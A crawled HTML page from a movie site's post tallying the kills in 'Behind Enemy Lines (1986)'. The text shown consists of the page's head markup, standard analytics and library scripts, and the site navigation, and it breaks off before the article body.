

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/behind-enemy-lines-1986-killcount/
body_size: 12818
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Behind Enemy Lines (1986) Killcount &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Behind Enemy Lines (1986) Killcount Comments Feed" href="https://allouttabubblegum.com/new-home/behind-enemy-lines-1986-killcount/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fbehind-enemy-lines-1986-killcount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fbehind-enemy-lines-1986-killcount%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/12582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/behind-enemy-lines-1986-killcount/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=12582' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-12582 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-12582" class="post-12582 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-behind-enemy-lines tag-david-carradine tag-killcount tag-rutledal tag-steve-james" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="400" height="611" src="https://allouttabubblegum.com/wp-content/uploads/2011/09/8E38AEF6-85F0-4385-BC7C-C2C39945BA5F-e1622929004511.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Behind Enemy Lines (1986) Killcount</h1>			<div class="entry-meta">
